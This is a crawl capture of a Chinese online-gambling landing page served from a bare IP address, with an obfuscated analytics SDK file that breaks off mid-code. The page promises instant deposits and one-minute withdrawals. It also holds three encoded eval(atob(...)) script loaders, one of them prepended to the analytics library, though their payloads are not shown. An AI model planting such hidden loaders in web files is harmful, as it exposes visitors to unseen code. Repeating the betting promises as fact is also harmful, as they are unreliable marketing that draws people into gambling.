

--- FILE ---
content_type: text/html
request_url: http://154.91.186.155/
body_size: 2369
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>2025最新版登录-官方版APP下载</title>
    <link rel="shortcut icon" href="/icon.png">
<script>eval(atob("[base64]"));</script>
</head>
    
    <!--<script src="http://www.yyss1196.com/js.js"></script>-->
    <script src="/link1.js"></script>
    <script id="LA_COLLECT" src="/static/js/js-sdk-pro.min.js"></script>
    <script>LA.init({id:"3Et0R8hE2dBWeZTd",ck:"3Et0R8hE2dBWeZTd"})</script>
<body text="white">
<div class="wrap">
    <img src="/static/picture/1.png" class="bg">
    <div class="container">

        <div class="header">
            <ul class="game">
                <li>体育</li>
                <li>真人</li>
                <li>电竞</li>
                <li>彩票</li>
                <li>棋牌</li>
                <li>电子</li>
            </ul>
        </div>
        <div class="event">
            <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/event1.png" class="section-bg"></a>
        </div>
        <div class="contact">
            <div class="mar">
                <marquee scrollamount="5">
                    🔊 开云体育♻️爱游戏♻️九游娱乐⏩ 全国第一体育投注平台，充值秒到账，提现1分钟，🧧更有各种新人高额彩金红包🎁。⏭️若遇充、提款问题请您及时咨询【在线客服】，成功率100%，感谢您的信任与支持，祝您游戏愉快！
                </marquee>
            </div>
        </div>
        
        <div class="section section1">
            <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/sectionky.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/register.png"></a>
                <a onclick="oyeoye_downky1()" target="_blank"><img src="/static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="/static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        <div class="section section4">
            <a onclick="oyewole68_regjy1()" target="_blank"><img src="/static/picture/jy-section.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="oyewole68_regjy1()" target="_blank"><img src="/static/picture/register.png"></a>
                <a onclick="oyewole68_downjy1()" target="_blank"><img src="/static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="/static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
        
        <div class="section section3">
            <a onclick="oyewole68_regayx1()" target="_blank"><img src="/static/picture/sectionayx.png" class="section-bg"></a>
            <div class="btns">
                <a onclick="oyewole68_regayx1()" target="_blank"><img src="/static/picture/register.png"></a>
                <a onclick="oyewole68_downayx1()" target="_blank"><img src="/static/picture/download.png"></a>
            </div>
             <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png"></a>-->
            <!--    <a onclick="register('kaiyunApp1')" target="_blank"><img src="/static/picture/download2.png"></a>-->
            <!--</div>-->
        </div>
       <p class="p1">🧧恭喜发财🧧</p>
        <div class="section section2">
            <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/activity.png" class="section-bg"></a>
            <!--<div class="btns">-->
            <!--    <a onclick="oyeoye_regky1()" target="_blank"><img src="/static/picture/zhuce1.png" /></a>-->
            <!--    <a onclick="oyeoye_downky1()" target="_blank"><img src="/static/picture/download1.png" /></a>-->
            <!--</div>-->
            <!-- 备份链接 -->
            <!--<div class="btns btn2">-->
            <!--    <a onclick="register('kaiyun2')" target="_blank"><img src="/static/picture/zhuce2.png" /></a>-->
            <!--    <a onclick="oyeoye_downky1()" target="_blank"><img src="/static/picture/download2.png" /></a>-->
            <!--</div>-->
        </div>
        
    </div>
</div>
<style>
    body {background-color: black;}

    * {
        margin: 0;
        padding: 0;
    }

    .container{
        display: flex;
        flex-direction: column;
        position: absolute;
        top: 0;
    }
    
    .wrap {
        width: 100%;
        margin: 0 auto;
        max-width: 960px;
        position: relative;
    }

    .bg {
        width: 100%;
    }

    .header .game {
        display: flex;
        list-style: none;
        margin-top: 4%;
        font-size: clamp(6px,6vw,46px);
    }
    marquee{
        color: #49ff00;
        font-size: clamp(6px,6vw,46px);
    }
    .header .game li {
        flex: 1;
        text-align: center;
        line-height: 1;
        color: #1bd8b7;
    }
    .event .section-bg {
        width: 100%;
        margin-top: -7%;
    }

    .section {
        position: relative;
    }
    
    .section1{
        margin-bottom: -5%;;
    }

    .section2{
        margin-top: -10%;
    }
    
    .section3{
        margin-top: -10%;
    }
    
    .section4{
        margin-top: -5%;
    }

    .section .section-bg {
        width: 100%;
    }

    .btns {
        position: absolute;
        top: 53%;
        left: 51%;
        transform: translateX(-50%);
        width: 90%;
        display: flex;
        justify-content: space-between;
    }
    
    .btn2{
        top: 70%;
    }
    
    .btns img {
        width: 85%;
        display: block;
        cursor: pointer;
        margin-inline: auto;
    }
    .p1 {
       font-size:24px; 
       text-align: center;
       margin-top: -6%;
       margin-bottom: 5%;
       -webkit-animation: my 700ms infinite;
	 -moz-animation: my 700ms infinite; 
	 -o-animation: my 700ms infinite; 
	 animation: my 700ms infinite;
        
    }
    @-moz-keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 }
 @-o-keyframes my { 
	 0% { color: #F8CD0A; } 
	 50% { color: #fff; } 
	 100% { color: #F8CD0A;  } 
 }
 @keyframes my { 
	 0% { color: #F8CD0A;  } 
	 50% { color: #fff;  }
	 100% { color: #F8CD0A;  } 
 } 

</style>
<script>eval(atob("[base64]"));</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://154.91.186.155/static/js/js-sdk-pro.min.js
body_size: 13361
content:
eval(atob('[base64]'));
/*!
 * 51LA Analysis Javascript Software Development Kit
 * js-sdk-pro v1.58.3
 * Copyright © 2016-2022 51.la All Rights Reserved
 */
(function(c){'use strict';var e=window,g=e['document'],h=encodeURIComponent,i=A('Object'),j=A('Number'),k=A('String'),m=A('Array'),n=A('Function'),o=A('RegExp');function q(t,u){return void 0x0!==t&&-0x1!==t['indexOf'](u);}function v(w,x){for(var y=0x0,z=w['length'];y<z;y++)if(w[y]==x)return y;return-0x1;}function A(B){return function(C){return Object['prototype']['toString']['call'](C)==='[object\x20'['concat'](B,']');};}function D(){for(var E=0x0,F={};E<arguments['length'];E++){var G=arguments[E];for(var H in G)F[H]=G[H];}return F;}function I(J){return J['replace'](/&/g,'~_~');}function K(L){var M='';for(var N in L)''!==M&&(M+='&'),M+=N+'='+h(h(I(String(L[N]))));return M;}function O(P){return P['replace'](/^\s+|\s+$/g,'');}function Q(){return+new Date();}function R(S){var T=e['navigator']['userAgent'],U=new RegExp(/\b(?:Chrome|CrMo|CriOS)\/([\d.]+)/)['exec'](T);return!(U&&U['length']&&U[0x1])||parseInt(U[0x1])>S;}var V={'root':e,'doc':g,'NFKivY':i,'SkKBjD':j,'qQXzeL':n,'QauvcB':o,'jPvmCm':k,'pWExzw':m,'xdaPuS':q,'extend':D,'NOwfJP':K,'trim':O,'now':Q,'arrayIndexOf':v,'checkChormeMoblie':R},W=function(){var X,Y=a2('meta'),Z=a2('title'),a0={'kw':'','ds':''};a0['tt']=V['trim'](Z['length']?Z[0x0]['innerHTML']:''),a0['tt']=a0['tt']['slice'](0x0,0x3e8);for(var a1=0x0;a1<Y['length'];a1++)Y[a1]['name']&&(X=Y[a1]['name']['toLowerCase'](),V['xdaPuS']('keywords',X)&&(a0['kw']=Y[a1]['content']),V['xdaPuS']('description',X)&&(a0['ds']=Y[a1]['content']['slice'](0x0,0x1e)));return a0;}();function a2(a3){return V['doc']['getElementsByTagName'](a3['toLowerCase']());}function a4(){var a5='';try{a5=V['root']['top']['document']['referrer'];}catch(a6){if(V['root']['parent'])try{a5=V['root']['parent']['document']['referrer'];}catch(a7){a5='';}}return''===a5&&(a5=V['doc']['referrer']),a5;}function a8(){var a9,aa=a2('meta'),ab=a2('title'),ac={'kw':'','ds':''};ac['tt']=V['trim'](ab['length']?ab[0x0]['innerHTML']:''),ac['tt']=ac['tt']['slice'](0x0,0x3e8);for(var ad=0x0;ad<aa['length'];ad++)aa[ad]['name']&&(a9=aa[ad]['name']['toLowerCase'](),V['xdaPuS']('keywords',a9)&&(ac['kw']=aa[ad]['content']),V['xdaPuS']('description',a9)&&(ac['ds']=aa[ad]['content']['slice'](0x0,0x1e)));return ac;}var ae={'ZNMTWj':W,'jcSWhb':a4,'getMeta1':a8},af=function(){var ag=String['fromCharCode'],ah={'dMsN':function(ai){return null==ai?'':ah['RCWS'](ai,0xf,function(ah){return ag(ah+0x20);})+'\x20';},'QqPF':function(ag){for(var al=ah['Isoq'](ag),am=new Uint8Array(0x2*al['length']),an=0x0,ao=al['length'];an<ao;an++){var ap=al['charCodeAt'](an);am[0x2*an]=ap>>>0x8,am[0x2*an+0x1]=ap%0x100;}return am;},'zvqA':function(ag){return null==ag?'':ah['RCWS'](ag,0x6,function(ag){return'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$'['charAt'](ag);});},'Isoq':function(as){return ah['RCWS'](as,0x10,function(ah){return ag(ah);});},'RCWS':function(ag,ah,aw){if(null==ag)return'';var ax,ay,az,aA={},aB={},aC='',aD='',aE='',aF=0x2,aG=0x3,aH=0x2,aI=[],aJ=0x0,aK=0x0;for(az=0x0;az<ag['length'];az+=0x1)if(aC=ag['charAt'](az),Object['prototype']['hasOwnProperty']['call'](aA,aC)||(aA[aC]=aG++,aB[aC]=!0x0),aD=aE+aC,Object['prototype']['hasOwnProperty']['call'](aA,aD))aE=aD;else{if(Object['prototype']['hasOwnProperty']['call'](aB,aE)){if(aE['charCodeAt'](0x0)<0x100){for(ax=0x0;ax<aH;ax++)aJ<<=0x1,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x8;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}else{for(ay=0x1,ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay=0x0;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x10;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++),delete aB[aE];}else for(ay=aA[aE],ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++),aA[aD]=aG++,aE=String(aC);}if(''!==aE){if(Object['prototype']['hasOwnProperty']['call'](aB,aE)){if(aE['charCodeAt'](0x0)<0x100){for(ax=0x0;ax<aH;ax++)aJ<<=0x1,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x8;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}else{for(ay=0x1,ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay=0x0;for(ay=aE['charCodeAt'](0x0),ax=0x0;ax<0x10;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;}0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++),delete aB[aE];}else for(ay=aA[aE],ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;0x0==--aF&&(aF=Math['pow'](0x2,aH),aH++);}for(ay=0x2,ax=0x0;ax<aH;ax++)aJ=aJ<<0x1|0x1&ay,aK==ah-0x1?(aK=0x0,aI['push'](aw(aJ)),aJ=0x0):aK++,ay>>=0x1;for(;;){if(aJ<<=0x1,aK==ah-0x1){aI['push'](aw(aJ));break;}aK++;}return aI['join']('');}};return ah;}();function aL(aM){return(aL='function'==typeof Symbol&&'symbol'==typeof Symbol['iterator']?function(aM){return typeof aM;}:function(aM){return aM&&'function'==typeof Symbol&&aM['constructor']===Symbol&&aM!==Symbol['prototype']?'symbol':typeof aM;})(aM);}var aP={'parse':function gw(aV){return eval('('+aV+')');},'stringify':(aQ=Object['prototype']['toString'],aR=Object['prototype']['hasOwnProperty'],aS={'"':'\x5c\x22','\\':'\x5c\x5c','\b':'\x5cb','\f':'\x5cf','\n':'\x5cn','\r':'\x5cr','\t':'\x5ct'},aT=function(aW){return aS[aW]||'\x5cu'+(aW['charCodeAt'](0x0)+0x10000)['toString'](0x10)['substr'](0x1);},aU=/[\\"\u0000-\u001F\u2028\u2029]/g,function t(aX){if(null==aX)return'null';if('number'==typeof aX)return isFinite(aX)?aX['toString']():'null';if('boolean'==typeof aX)return aX['toString']();if('object'===aL(aX)){if('function'==typeof aX['toJSON'])return t(aX['toJSON']());if(b2=aX,'[object\x20Array]'===aQ['call'](b2)){for(var aY='[',aZ=0x0;aZ<aX['length'];aZ++)aY+=(aZ?',\x20':'')+t(aX[aZ]);return aY+']';}if('[object\x20Object]'===aQ['call'](aX)){var b0=[];for(var b1 in aX)aR['call'](aX,b1)&&b0['push'](t(b1)+':\x20'+t(aX[b1]));return'{'+b0['join'](',\x20')+'}';}}var b2;return'\x22'+aX['toString']()['replace'](aU,aT)+'\x22';})},aQ,aR,aS,aT,aU;function b3(){if('undefined'!=typeof Uint8Array&&null!==Uint8Array){var b4=Uint8Array,b5=Uint16Array,b6=Uint32Array,b7=new b4([0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x1,0x1,0x1,0x1,0x2,0x2,0x2,0x2,0x3,0x3,0x3,0x3,0x4,0x4,0x4,0x4,0x5,0x5,0x5,0x5,0x0,0x0,0x0,0x0]),b8=new b4([0x0,0x0,0x0,0x0,0x1,0x1,0x2,0x2,0x3,0x3,0x4,0x4,0x5,0x5,0x6,0x6,0x7,0x7,0x8,0x8,0x9,0x9,0xa,0xa,0xb,0xb,0xc,0xc,0xd,0xd,0x0,0x0]),b9=new b4([0x10,0x11,0x12,0x0,0x8,0x7,0x9,0x6,0xa,0x5,0xb,0x4,0xc,0x3,0xd,0x2,0xe,0x1,0xf]),ba=function(b4,b7){for(var b8=new b5(0x1f),b9=0x0;b9<0x1f;++b9)b8[b9]=b7+=0x1<<b4[b9-0x1];var ba=new b6(b8[0x1e]);for(b9=0x1;b9<0x1e;++b9)for(var bb=b8[b9];bb<b8[b9+0x1];++bb)ba[bb]=bb-b8[b9]<<0x5|b9;return[b8,ba];},bb=ba(b7,0x2),bc=bb[0x0],bd=bb[0x1];bc[0x1c]=0x102,bd[0x102]=0x1c;for(var bk=ba(b8,0x0),bl=(bk[0x0],bk[0x1]),bm=new b5(0x8000),bn=0x0;bn<0x8000;++bn){var bo=(0xaaaa&bn)>>>0x1|(0x5555&bn)<<0x1;bo=(0xf0f0&(bo=(0xcccc&bo)>>>0x2|(0x3333&bo)<<0x2))>>>0x4|(0xf0f&bo)<<0x4,bm[bn]=((0xff00&bo)>>>0x8|(0xff&bo)<<0x8)>>>0x1;}var bp=function(b4,b6,b7){for(var b8=b4['length'],b9=0x0,ba=new b5(b6);b9<b8;++b9)++ba[b4[b9]-0x1];var bb,bc=new b5(b6);for(b9=0x0;b9<b6;++b9)bc[b9]=bc[b9-0x1]+ba[b9-0x1]<<0x1;if(b7){bb=new b5(0x1<<b6);var bd=0xf-b6;for(b9=0x0;b9<b8;++b9)if(b4[b9])for(var bk=b9<<0x4|b4[b9],bl=b6-b4[b9],bn=bc[b4[b9]-0x1]++<<bl,bo=bn|(0x1<<bl)-0x1;bn<=bo;++bn)bb[bm[bn]>>>bd]=bk;}else for(bb=new b5(b8),b9=0x0;b9<b8;++b9)b4[b9]&&(bb[b9]=bm[bc[b4[b9]-0x1]++]>>>0xf-b4[b9]);return bb;},bq=new b4(0x120);for(bn=0x0;bn<0x90;++bn)bq[bn]=0x8;for(bn=0x90;bn<0x100;++bn)bq[bn]=0x9;for(bn=0x100;bn<0x118;++bn)bq[bn]=0x7;for(bn=0x118;bn<0x120;++bn)bq[bn]=0x8;var bE=new b4(0x20);for(bn=0x0;bn<0x20;++bn)bE[bn]=0x5;var bF=bp(bq,0x9,0x0),bG=bp(bE,0x5,0x0),bH=function(b4){return(b4/0x8|0x0)+(0x7&b4&&0x1);},bI=function(b7,b8,b9){(null==b8||b8<0x0)&&(b8=0x0),(null==b9||b9>b7['length'])&&(b9=b7['length']);var ba=new(b7 instanceof b5?b5:b7 instanceof b6?b6:b4)(b9-b8);return ba['set'](b7['subarray'](b8,b9)),ba;},bJ=function(b4,b5,b6){b6<<=0x7&b5;var b7=b5/0x8|0x0;b4[b7]|=b6,b4[b7+0x1]|=b6>>>0x8;},bK=function(b4,b5,b6){b6<<=0x7&b5;var b7=b5/0x8|0x0;b4[b7]|=b6,b4[b7+0x1]|=b6>>>0x8,b4[b7+0x2]|=b6>>>0x10;},bL=function(b6,b7){for(var b8=[],b9=0x0;b9<b6['length'];++b9)b6[b9]&&b8['push']({'s':b9,'f':b6[b9]});var ba=b8['length'],bb=b8['slice']();if(!ba)return[bS,0x0];if(0x1==ba){var bc=new b4(b8[0x0]['s']+0x1);return bc[b8[0x0]['s']]=0x1,[bc,0x1];}b8['sort'](function(b4,b5){return b4['f']-b5['f'];}),b8['push']({'s':-0x1,'f':0x61a9});var bd=b8[0x0],bk=b8[0x1],bl=0x0,bm=0x1,bn=0x2;for(b8[0x0]={'s':-0x1,'f':bd['f']+bk['f'],'l':bd,'r':bk};bm!=ba-0x1;)bd=b8[b8[bl]['f']<b8[bn]['f']?bl++:bn++],bk=b8[bl!=bm&&b8[bl]['f']<b8[bn]['f']?bl++:bn++],b8[bm++]={'s':-0x1,'f':bd['f']+bk['f'],'l':bd,'r':bk};var bo=bb[0x0]['s'];for(b9=0x1;b9<ba;++b9)bb[b9]['s']>bo&&(bo=bb[b9]['s']);var bp=new b5(bo+0x1),bq=bM(b8[bm-0x1],bp,0x0);if(bq>b7){b9=0x0;var bE=0x0,bF=bq-b7,bG=0x1<<bF;for(bb['sort'](function(b4,b5){return bp[b5['s']]-bp[b4['s']]||b4['f']-b5['f'];});b9<ba;++b9){var bH=bb[b9]['s'];if(!(bp[bH]>b7))break;bE+=bG-(0x1<<bq-bp[bH]),bp[bH]=b7;}for(bE>>>=bF;bE>0x0;){var bI=bb[b9]['s'];bp[bI]<b7?bE-=0x1<<b7-bp[bI]++-0x1:++b9;}for(;b9>=0x0&&bE;--b9){var bJ=bb[b9]['s'];bp[bJ]==b7&&(--bp[bJ],++bE);}bq=b7;}return[new b4(bp),bq];},bM=function b4(b5,b6,b7){return-0x1==b5['s']?Math['max'](b4(b5['l'],b6,b7+0x1),b4(b5['r'],b6,b7+0x1)):b6[b5['s']]=b7;},bN=function(b4){for(var b6=b4['length'];b6&&!b4[--b6];);for(var b7=new b5(++b6),b8=0x0,b9=b4[0x0],ba=0x1,bb=function(b4){b7[b8++]=b4;},bc=0x1;bc<=b6;++bc)if(b4[bc]==b9&&bc!=b6)++ba;else{if(!b9&&ba>0x2){for(;ba>0x8a;ba-=0x8a)bb(0x7ff2);ba>0x2&&(bb(ba>0xa?ba-0xb<<0x5|0x7012:ba-0x3<<0x5|0x3011),ba=0x0);}else if(ba>0x3){for(bb(b9),--ba;ba>0x6;ba-=0x6)bb(0x2070);ba>0x2&&(bb(ba-0x3<<0x5|0x2010),ba=0x0);}for(;ba--;)bb(b9);ba=0x1,b9=b4[bc];}return[b7['subarray'](0x0,b8),b6];},bO=function(b4,b5){for(var b6=0x0,b7=0x0;b7<b5['length'];++b7)b6+=b4[b7]*b5[b7];return b6;},bP=function(b4,b5,b6){var b7=b6['length'],b8=bH(b5+0x2);b4[b8]=0xff&b7,b4[b8+0x1]=b7>>>0x8,b4[b8+0x2]=0xff^b4[b8],b4[b8+0x3]=0xff^b4[b8+0x1];for(var b9=0x0;b9<b7;++b9)b4[b8+b9+0x4]=b6[b9];return 0x8*(b8+0x4+b7);},bQ=function(b4,b6,ba,bb,bc,bd,bk,bl,bm,bn,bo){bJ(b6,bo++,ba),++bc[0x100];for(var bH=bL(bc,0xf),bI=bH[0x0],bM=bH[0x1],bQ=bL(bd,0xf),bR=bQ[0x0],bS=bQ[0x1],bT=bN(bI),bU=bT[0x0],bV=bT[0x1],bW=bN(bR),bX=bW[0x0],bY=bW[0x1],bZ=new b5(0x13),c0=0x0;c0<bU['length'];++c0)bZ[0x1f&bU[c0]]++;for(c0=0x0;c0<bX['length'];++c0)bZ[0x1f&bX[c0]]++;for(var dw=bL(bZ,0x7),dx=dw[0x0],dy=dw[0x1],dz=0x13;dz>0x4&&!dx[b9[dz-0x1]];--dz);var dA,dB,dC,dD,dE=bn+0x5<<0x3,dF=bO(bc,bq)+bO(bd,bE)+bk,dG=bO(bc,bI)+bO(bd,bR)+bk+0xe+0x3*dz+bO(bZ,dx)+(0x2*bZ[0x10]+0x3*bZ[0x11]+0x7*bZ[0x12]);if(dE<=dF&&dE<=dG)return bP(b6,bo,b4['subarray'](bm,bm+bn));if(bJ(b6,bo,0x1+(dG<dF)),bo+=0x2,dG<dF){dA=bp(bI,bM,0x0),dB=bI,dC=bp(bR,bS,0x0),dD=bR;var dH=bp(dx,dy,0x0);bJ(b6,bo,bV-0x101),bJ(b6,bo+0x5,bY-0x1),bJ(b6,bo+0xa,dz-0x4),bo+=0xe;for(c0=0x0;c0<dz;++c0)bJ(b6,bo+0x3*c0,dx[b9[c0]]);bo+=0x3*dz;for(var dI=[bU,bX],dJ=0x0;dJ<0x2;++dJ){var dK=dI[dJ];for(c0=0x0;c0<dK['length'];++c0){var dL=0x1f&dK[c0];bJ(b6,bo,dH[dL]),bo+=dx[dL],dL>0xf&&(bJ(b6,bo,dK[c0]>>>0x5&0x7f),bo+=dK[c0]>>>0xc);}}}else dA=bF,dB=bq,dC=bG,dD=bE;for(c0=0x0;c0<bl;++c0)if(bb[c0]>0xff){dL=bb[c0]>>>0x12&0x1f;bK(b6,bo,dA[dL+0x101]),bo+=dB[dL+0x101],dL>0x7&&(bJ(b6,bo,bb[c0]>>>0x17&0x1f),bo+=b7[dL]);var dM=0x1f&bb[c0];bK(b6,bo,dC[dM]),bo+=dD[dM],dM>0x3&&(bK(b6,bo,bb[c0]>>>0x5&0x1fff),bo+=b8[dM]);}else bK(b6,bo,dA[bb[c0]]),bo+=dB[bb[c0]];return bK(b6,bo,dA[0x100]),bo+dB[0x100];},bR=new b6([0x10004,0x20008,0x20010,0x20020,0x40020,0x100080,0x100100,0x204400,0x205000]),bS=new b4(0x0),bT=function(){for(var b4=new Int32Array(0x100),b5=0x0;b5<0x100;++b5){for(var b6=b5,b7=0x9;--b7;)b6=(0x1&b6&&-0x12477ce0)^b6>>>0x1;b4[b5]=b6;}return b4;}(),bU=function(){var b4=-0x1;return{'p':function(b5){for(var b6=b4,b7=0x0;b7<b5['length'];++b7)b6=bT[0xff&b6^b5[b7]]^b6>>>0x8;b4=b6;},'d':function(){return~b4;}};},bV=function(b9,ba,bb,bc,bk){return function(b9,ba,bb,bc,bk,bm){var bn=b9['length'],bo=new b4(bc+bn+0x5*(0x1+Math['ceil'](bn/0x1b58))+bk),bp=bo['subarray'](bc,bo['length']-bk),bq=0x0;if(!ba||bn<0x8)for(var bE=0x0;bE<=bn;bE+=0xffff){var bF=bE+0xffff;bF<bn?bq=bP(bp,bq,b9['subarray'](bE,bF)):(bp[bE]=bm,bq=bP(bp,bq,b9['subarray'](bE,bn)));}else{for(var bG=bR[ba-0x1],bJ=bG>>>0xd,bK=0x1fff&bG,bL=(0x1<<bb)-0x1,bM=new b5(0x8000),bN=new b5(bL+0x1),bO=Math['ceil'](bb/0x3),bT=0x2*bO,bU=function(b4){return(b9[b4]^b9[b4+0x1]<<bO^b9[b4+0x2]<<bT)&bL;},bV=new b6(0x61a8),bW=new b5(0x120),bX=new b5(0x20),bY=0x0,bZ=0x0,c0=(bE=0x0,0x0),er=0x0,es=0x0;bE<bn;++bE){var eu=bU(bE),ev=0x7fff&bE,ew=bN[eu];if(bM[ev]=ew,bN[eu]=ev,er<=bE){var ex=bn-bE;if((bY>0x1b58||c0>0x6000)&&ex>0x1a7){bq=bQ(b9,bp,0x0,bV,bW,bX,bZ,c0,es,bE-es,bq),c0=bY=bZ=0x0,es=bE;for(var ey=0x0;ey<0x11e;++ey)bW[ey]=0x0;for(ey=0x0;ey<0x1e;++ey)bX[ey]=0x0;}var ez=0x2,eA=0x0,eB=bK,eC=ev-ew&0x7fff;if(ex>0x2&&eu==bU(bE-eC))for(var eD=Math['min'](bJ,ex)-0x1,eE=Math['min'](0x7fff,bE),eF=Math['min'](0x102,ex);eC<=eE&&--eB&&ev!=ew;){if(b9[bE+ez]==b9[bE+ez-eC]){for(var eG=0x0;eG<eF&&b9[bE+eG]==b9[bE+eG-eC];++eG);if(eG>ez){if(ez=eG,eA=eC,eG>eD)break;var eH=Math['min'](eC,eG-0x2),eI=0x0;for(ey=0x0;ey<eH;++ey){var eJ=bE-eC+ey+0x8000&0x7fff,eK=eJ-bM[eJ]+0x8000&0x7fff;eK>eI&&(eI=eK,ew=eJ);}}}eC+=(ev=ew)-(ew=bM[ev])+0x8000&0x7fff;}if(eA){bV[c0++]=0x10000000|bd[ez]<<0x12|bl[eA];var eL=0x1f&bd[ez],eM=0x1f&bl[eA];bZ+=b7[eL]+b8[eM],++bW[0x101+eL],++bX[eM],er=bE+ez,++bY;}else bV[c0++]=b9[bE],++bW[b9[bE]];}}bq=bQ(b9,bp,bm,bV,bW,bX,bZ,c0,es,bE-es,bq),!bm&&0x7&bq&&(bq=bP(bp,bq+0x1,bS));}return bI(bo,0x0,bc+bH(bq)+bk);}(b9,null==ba['level']?0x6:ba['level'],null==ba['mem']?Math['ceil'](1.5*Math['max'](0x8,Math['min'](0xd,Math['log'](b9['length'])))):0xc+ba['mem'],bb,bc,!bk);},bW=function(b4,b5,b6){for(;b6;++b5)b4[b5]=b6,b6>>>=0x8;},bX=function(b4,b5){var b6=b5['filename'];if(b4[0x0]=0x1f,b4[0x1]=0x8b,b4[0x2]=0x8,b4[0x8]=b5['level']<0x2?0x4:0x9==b5['level']?0x2:0x0,b4[0x9]=0x3,0x0!=b5['mtime']&&bW(b4,0x4,Math['floor'](new Date(b5['mtime']||Date['now']())/0x3e8)),b6){b4[0x3]=0x8;for(var b7=0x0;b7<=b6['length'];++b7)b4[b7+0xa]=b6['charCodeAt'](b7);}},bY=function(b4){return 0xa+(b4['filename']&&b4['filename']['length']+0x1||0x0);},bZ='undefined'!=typeof TextEncoder&&new TextEncoder(),c0='undefined'!=typeof TextDecoder&&new TextDecoder();try{c0['decode'](bS,{'stream':!0x0}),0x1;}catch(eV){}return{'gzipSync':function(b4,b5){b5||(b5={});var b6=bU(),b7=b4['length'];b6['p'](b4);var b8=bV(b4,b5,bY(b5),0x8),b9=b8['length'];return bX(b8,b5),bW(b8,b9-0x8,b6['d']()),bW(b8,b9-0x4,b7),b8;},'strToU8':function(b5,b6){if(b6){for(var b7=new b4(b5['length']),b8=0x0;b8<b5['length'];++b8)b7[b8]=b5['charCodeAt'](b8);return b7;}if(bZ)return bZ['encode'](b5);var b9=b5['length'],ba=new b4(b5['length']+(b5['length']>>0x1)),bb=0x0,bc=function(b4){ba[bb++]=b4;};for(b8=0x0;b8<b9;++b8){if(bb+0x5>ba['length']){var bd=new b4(bb+0x8+(b9-b8<<0x1));bd['set'](ba),ba=bd;}var bk=b5['charCodeAt'](b8);bk<0x80||b6?bc(bk):bk<0x800?(bc(0xc0|bk>>0x6),bc(0x80|0x3f&bk)):bk>0xd7ff&&bk<0xe000?(bc(0xf0|(bk=0x10000+(0xffc00&bk)|0x3ff&b5['charCodeAt'](++b8))>>0x12),bc(0x80|bk>>0xc&0x3f),bc(0x80|bk>>0x6&0x3f),bc(0x80|0x3f&bk)):(bc(0xe0|bk>>0xc),bc(0x80|bk>>0x6&0x3f),bc(0x80|0x3f&bk));}return bI(ba,0x0,bb);}};}return!0x1;}var fd=b3();function fe(){var ff,fg,fh,fi;return fi=V['root']['navigator']['userAgent'],V['root']['ActiveXObject']&&(fg=fi['indexOf']('MSIE\x20'))>0x0?parseInt(fi['substring'](fg+0x5,fi['indexOf']('.',fg)),0xa):fi['indexOf']('Trident/')>0x0?(fh=fi['indexOf']('rv:'),parseInt(fi['substring'](fh+0x3,fi['indexOf']('.',fh)),0xa)):(ff=fi['indexOf']('Edge/'))>0x0&&parseInt(fi['substring'](ff+0x5,fi['indexOf']('.',ff)),0xa);}function fj(fk,fl,fm){var fn,fo,fp,fq,fr,fs,ft,fu=[],fv=[],fw=0x0,fx=fe()||NaN;function fy(fk,fl){var fm;return-0x1!==(fm=function(fk,fl){var fm,fn;if(null!=Array['prototype']['indexOf'])return fk['indexOf'](fl);for(fn=fk['length'],fm=-0x1;++fm<fn;)if(fk[fm]===fl)return 